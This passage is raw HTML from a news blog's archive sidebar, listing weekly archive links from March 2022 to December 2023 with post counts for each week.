<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
